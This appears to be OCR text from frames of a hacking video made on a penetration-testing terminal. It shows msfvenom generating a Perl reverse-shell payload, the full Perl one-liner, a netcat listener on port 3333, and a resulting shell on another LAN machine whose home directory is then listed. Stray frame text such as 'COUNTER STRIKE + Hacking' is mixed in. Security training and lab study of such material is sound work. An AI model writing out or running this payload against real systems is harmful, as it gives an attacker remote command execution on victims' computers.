 1 2 3 4 10.17.80.139 7:19
pentesterclub@pentesterclub: ~
File Actions Edit View Help
Library
Movies
Music
Pictures
Public
VirtualBox VMs
cd Desktop
ls
ls: .: Operation not permitted
^Z
zsh: suspended  nc -lvp 2222
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ msfvenom -p cmd/unix/reverse_perl lhost=192.168.43.44 lport=3333 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 232 bytes
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.168.43.44:3333");STDIN->fdopen($c,r);
$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvp 3333
listening on [any] 3333 ...
connect to [192.168.43.44] from Dineshs-Air [192.168.43.221] 51216
ls
Applications
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
VirtualBox VMs
cd Public
ls
Applications
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
VirtualBox VMs
ifo
COUNTER STRIKE
+
Hacking